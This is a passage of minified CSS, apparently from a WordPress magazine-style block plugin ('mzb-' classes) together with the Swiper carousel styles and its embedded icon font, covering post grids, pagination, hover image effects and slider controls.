.mzb-post-heading.mzb-heading-layout-9-style-1{margin-bottom:20px}.mzb-heading.mzb-heading-layout-9-style-1 .mzb-post-heading{margin-bottom:20px;border-top:2px solid #dfdfdf}.mzb-pagination-numbers{display:flex;gap:6px;margin-top:32px}.mzb-pagination-numbers li{list-style:none}.mzb-pagination-numbers .page-item.current a{color:#fff;background-color:var(--color--primary)}.mzb-pagination-numbers .page-item a{display:flex;align-items:center;justify-content:space-around;width:32px;height:32px;border-radius:4px;border:1px solid #f4f4f5;background-color:#fff;color:#3f3f46;font-size:14px;padding:8px;font-weight:600}.mzb-pagination-numbers .page-item svg{height:16px;width:16px}.mzb-pagination-numbers .css-13b06dz{justify-content:unset}.mzb-pagination-numbers .components-flex .components-button{display:flex;align-items:center;justify-content:space-around;width:32px;height:32px;border-radius:4px;border:1px solid #f4f4f5;background-color:#fff;color:#3f3f46;font-size:14px;padding:8px;font-weight:600}.mzb-featured-posts .mzb-border .mzb-post{background-color:unset;border-radius:0;padding:0 0 20px 0}.mzb-featured-posts .mzb-border .mzb-post:not(:last-child){border-bottom:1px dashed #bfbfbf}.mzb-featured-posts .mzb-border .mzb-post .mzb-post-content{padding-bottom:0}.mzb-featured-posts .mzb-border .mzb-post.mzb-first-post--highlight{padding:0}.mzb-featured-posts .mzb-border .mzb-post.mzb-first-post--highlight .mzb-post-content{padding-top:20px;padding-bottom:20px}.mzb-featured-posts .mzb-border.mzb-layout-1-style-2 .mzb-post-content{padding:0}.mzb-featured-posts .mzb-posts.mzb-border{-moz-column-gap:20px;column-gap:20px}.mzb-featured-posts .mzb-layout-2.mzb-border .mzb-post.mzb-first-post--highlight{border-bottom:0}.mzb-featured-posts .mzb-layout-2.mzb-border .mzb-post.mzb-first-post--highlight .mzb-post-content{padding:20px 0 0 0}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-3.mzb-border{gap:0}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-3.mzb-border .mzb-post{padding:20px 0}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-3.mzb-border .mzb-post:not(:last-child){border-bottom:1px dashed #bfbfbf}.mzb-category-1-posts.mzb-border .mzb-post,.mzb-category-2-posts.mzb-border .mzb-post{background-color:unset;border-radius:0;padding:0 0 20px 0}.mzb-category-1-posts.mzb-border .mzb-post:not(:last-child),.mzb-category-2-posts.mzb-border .mzb-post:not(:last-child){border-bottom:1px dashed #bfbfbf}.mzb-category-1-posts.mzb-border .mzb-post:nth-child(2),.mzb-category-2-posts.mzb-border .mzb-post:nth-child(2){padding:0 0 20px 0}.mzb-category-1-posts.mzb-border .mzb-post:nth-child(2) .mzb-post-content,.mzb-category-2-posts.mzb-border .mzb-post:nth-child(2) .mzb-post-content{padding:20px 0 0 0}.mzb-category-1-posts.mzb-border .mzb-post:nth-child(2) .mzb-featured-image img,.mzb-category-2-posts.mzb-border .mzb-post:nth-child(2) .mzb-featured-image img{border-radius:var(--mzb-border-radius--xs)}.mzb-category-1-posts.mzb-border .mzb-posts,.mzb-category-2-posts.mzb-border .mzb-posts{gap:15px}.mzb-banner-posts .mzb-post .mzb-featured-image.zoomOut,.mzb-grid-module .mzb-post .mzb-featured-image.zoomOut,.mzb-featured-posts .mzb-post .mzb-featured-image.zoomOut,.mzb-post-list .mzb-post .mzb-featured-image.zoomOut,.mzb-featured-categories .mzb-post .mzb-featured-image.zoomOut{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.zoomOut img,.mzb-grid-module .mzb-post .mzb-featured-image.zoomOut img,.mzb-featured-posts .mzb-post .mzb-featured-image.zoomOut img,.mzb-post-list .mzb-post .mzb-featured-image.zoomOut img,.mzb-featured-categories .mzb-post .mzb-featured-image.zoomOut img{transition:310ms;transform:scale(1.2)}.mzb-banner-posts .mzb-post .mzb-featured-image.zoomIn,.mzb-grid-module .mzb-post .mzb-featured-image.zoomIn,.mzb-featured-posts .mzb-post .mzb-featured-image.zoomIn,.mzb-post-list .mzb-post .mzb-featured-image.zoomIn,.mzb-featured-categories .mzb-post .mzb-featured-image.zoomIn{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.zoomIn img,.mzb-grid-module .mzb-post .mzb-featured-image.zoomIn img,.mzb-featured-posts .mzb-post .mzb-featured-image.zoomIn img,.mzb-post-list .mzb-post .mzb-featured-image.zoomIn img,.mzb-featured-categories .mzb-post .mzb-featured-image.zoomIn img{transition:310ms;transform:scale(1)}.mzb-banner-posts .mzb-post .mzb-featured-image.rotateLeft,.mzb-banner-posts .mzb-post .mzb-featured-image.rotateRight,.mzb-grid-module .mzb-post .mzb-featured-image.rotateLeft,.mzb-grid-module .mzb-post .mzb-featured-image.rotateRight,.mzb-featured-posts .mzb-post .mzb-featured-image.rotateLeft,.mzb-featured-posts .mzb-post .mzb-featured-image.rotateRight,.mzb-post-list .mzb-post .mzb-featured-image.rotateLeft,.mzb-post-list .mzb-post .mzb-featured-image.rotateRight,.mzb-featured-categories .mzb-post .mzb-featured-image.rotateLeft,.mzb-featured-categories .mzb-post .mzb-featured-image.rotateRight{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.rotateLeft img,.mzb-grid-module .mzb-post .mzb-featured-image.rotateLeft img,.mzb-featured-posts .mzb-post .mzb-featured-image.rotateLeft img,.mzb-post-list .mzb-post .mzb-featured-image.rotateLeft img,.mzb-featured-categories .mzb-post .mzb-featured-image.rotateLeft img{transition:310ms;transform:rotate(0) scale(1)}.mzb-banner-posts .mzb-post .mzb-featured-image.rotateRight img,.mzb-grid-module .mzb-post .mzb-featured-image.rotateRight img,.mzb-featured-posts .mzb-post .mzb-featured-image.rotateRight img,.mzb-post-list .mzb-post .mzb-featured-image.rotateRight img,.mzb-featured-categories .mzb-post .mzb-featured-image.rotateRight img{transition:310ms;transform:rotate(0) scale(1)}.mzb-banner-posts .mzb-post .mzb-featured-image.slideLeft,.mzb-grid-module .mzb-post .mzb-featured-image.slideLeft,.mzb-featured-posts .mzb-post .mzb-featured-image.slideLeft,.mzb-post-list .mzb-post .mzb-featured-image.slideLeft,.mzb-featured-categories .mzb-post .mzb-featured-image.slideLeft{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.slideLeft img,.mzb-grid-module .mzb-post .mzb-featured-image.slideLeft img,.mzb-featured-posts .mzb-post .mzb-featured-image.slideLeft img,.mzb-post-list .mzb-post .mzb-featured-image.slideLeft img,.mzb-featured-categories .mzb-post .mzb-featured-image.slideLeft img{transition:310ms;transform:translateX(8px) scale(1.15)}.mzb-banner-posts .mzb-post .mzb-featured-image.slideRight,.mzb-grid-module .mzb-post .mzb-featured-image.slideRight,.mzb-featured-posts .mzb-post .mzb-featured-image.slideRight,.mzb-post-list .mzb-post .mzb-featured-image.slideRight,.mzb-featured-categories .mzb-post .mzb-featured-image.slideRight{overflow:hidden}.mzb-banner-posts .mzb-post .mzb-featured-image.slideRight img,.mzb-grid-module .mzb-post .mzb-featured-image.slideRight img,.mzb-featured-posts .mzb-post .mzb-featured-image.slideRight img,.mzb-post-list .mzb-post .mzb-featured-image.slideRight img,.mzb-featured-categories .mzb-post .mzb-featured-image.slideRight img{transition:310ms;transform:translateX(-8px) scale(1.15)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.zoomOut img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.zoomOut img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.zoomOut img,.mzb-post-list .mzb-post:hover .mzb-featured-image.zoomOut img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.zoomOut img{transform:scale(1)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.zoomIn img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.zoomIn img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.zoomIn img,.mzb-post-list .mzb-post:hover .mzb-featured-image.zoomIn img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.zoomIn img{transform:scale(1.2)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.opacity img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.opacity img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.opacity img,.mzb-post-list .mzb-post:hover .mzb-featured-image.opacity img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.opacity img{opacity:.8;background-color:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.rotateLeft img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.rotateLeft img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.rotateLeft img,.mzb-post-list .mzb-post:hover .mzb-featured-image.rotateLeft img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.rotateLeft img{transform:rotate(5deg) scale(1.2)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.rotateRight img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.rotateRight img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.rotateRight img,.mzb-post-list .mzb-post:hover .mzb-featured-image.rotateRight img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.rotateRight img{transform:rotate(-5deg) scale(1.2)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.slideLeft img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.slideLeft img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.slideLeft img,.mzb-post-list .mzb-post:hover .mzb-featured-image.slideLeft img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.slideLeft img{transform:translateX(-8px) scale(1.15)}.mzb-banner-posts .mzb-post:hover .mzb-featured-image.slideRight img,.mzb-grid-module .mzb-post:hover .mzb-featured-image.slideRight img,.mzb-featured-posts .mzb-post:hover .mzb-featured-image.slideRight img,.mzb-post-list .mzb-post:hover .mzb-featured-image.slideRight img,.mzb-featured-categories .mzb-post:hover .mzb-featured-image.slideRight img{transform:translateX(8px) scale(1.15)}@font-face{font-family:"swiper-icons";src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color: #007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper::before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:rgba(0,0,0,0)}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-pagination{position:absolute;text-align:center;transition:300ms opacity;transform:translate3d(0, 0, 0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none !important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom, 8px);top:var(--swiper-pagination-top, auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(0.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(0.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(0.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(0.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius, 50%);background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, 0.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none !important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right, 8px);left:var(--swiper-pagination-left, auto);top:50%;transform:translate3d(0px, -50%, 0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:200ms transform,200ms top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color, inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, 0.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size, 4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size, 4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}:root{--swiper-navigation-size: 44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:var(--swiper-navigation-top-offset, 50%);width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none !important}.swiper-button-prev svg,.swiper-button-next svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-prev svg,.swiper-rtl .swiper-button-next svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset, 10px);right:auto}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset, 10px);left:auto}.swiper-button-lock{display:none}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset, 10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.mzb-post-col--1{--grid-column: 1}.mzb-post-col--2{--grid-column: 2}.mzb-post-col--3{--grid-column: 3}.mzb-icon{fill:var(--color--primary);height:14px;width:14px}.mzb-featured-posts .mzb-post-heading,.mzb-category-list .mzb-post-heading,.mzb-grid-module .mzb-post-heading,.mzb-post-list .mzb-post-heading,.mzb-banner-posts .mzb-post-heading,.mzb-latest-posts .mzb-post-heading,.mzb-featured-categories .mzb-post-heading,.mzb-slider .mzb-post-heading{font-size:18px;position:relative;line-height:1.2;display:flex;align-items:center}.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-grid-module .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-1-style-1{padding-left:20px;margin-bottom:10px}.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text,.mzb-category-list .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text,.mzb-grid-module .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text,.mzb-post-list .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text,.mzb-slider .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text{margin:0}.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-category-list .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-grid-module .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-post-list .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before,.mzb-slider .mzb-post-heading.mzb-heading-layout-1-style-1 .mzb-heading-text::before{content:"";width:2px;height:100%;background-color:var(--color--primary);display:inline-block;border-radius:2px;position:absolute;left:0}.mzb-grid-module .mzb-post-heading .mzb-heading-text,.mzb-featured-posts .mzb-post-heading .mzb-heading-text,.mzb-featured-categories .mzb-post-heading .mzb-heading-text{font-size:24px;font-weight:700}.mzb-post-list .mzb-post-heading .mzb-heading-text{font-weight:500}.comments-link a{font-size:14px}.mzb-post-author a{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:66px}.mzb-post-author img{height:24px;width:24px;border-radius:var(--mzb-border-radius--xxl)}.mzb-post-date svg{margin-bottom:3px}.mzb-post .mzb-post-categories a:hover,.mzb-post .mzb-post-count a:hover{color:#fff;opacity:.8}.mzb-featured-posts .mzb-post-categories a:hover,.mzb-featured-categories .mzb-post-categories a:hover{color:var(--color--primary)}.mzb-banner-posts .mzb-post-author,.mzb-grid-module .mzb-post-author{display:flex;align-items:center;gap:8px}.mzb-banner-posts .mzb-post-author a,.mzb-grid-module .mzb-post-author a{max-width:60px;color:var(--color--white);font-size:14px;font-weight:var(--mzb-font-weight--regular);text-decoration:none}.mzb-banner-posts .mzb-post-author a:hover,.mzb-grid-module .mzb-post-author a:hover{opacity:.8;color:var(--color--white)}.mzb-featured-posts .mzb-post-author,.mzb-featured-categories .mzb-post-author{display:flex;align-items:center;gap:8px}.mzb-featured-posts .mzb-post-author a,.mzb-featured-categories .mzb-post-author a{max-width:60px;font-size:14px;font-weight:var(--mzb-font-weight--regular);text-decoration:none}.mzb-featured-posts .mzb-post-author a:hover,.mzb-featured-categories .mzb-post-author a:hover{opacity:.8}.mzb-grid-module .mzb-post-heading .mzb-view-more a p,.mzb-featured-categories .mzb-post-heading .mzb-view-more a p,.mzb-featured-posts .mzb-post-heading .mzb-view-more a p,.mzb-post-list .mzb-post-heading .mzb-view-more a p,.mzb-banner-posts .mzb-post-heading .mzb-view-more a p,.mzb-latest-posts .mzb-post-heading .mzb-view-more a p,.mzb-category-list .mzb-post-heading .mzb-view-more a p,.mzb-slider .mzb-post-heading .mzb-view-more a p{margin:0}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-1-style-1,.mzb-slider .mzb-post-heading.mzb-heading-layout-1-style-1{display:flex;justify-content:space-between;align-items:center;border:none}.mzb-grid-module .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-featured-categories .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-featured-posts .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-post-list .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-banner-posts .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-latest-posts .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-category-list .mzb-post-heading.mzb-heading-layout-2-style-1,.mzb-slider 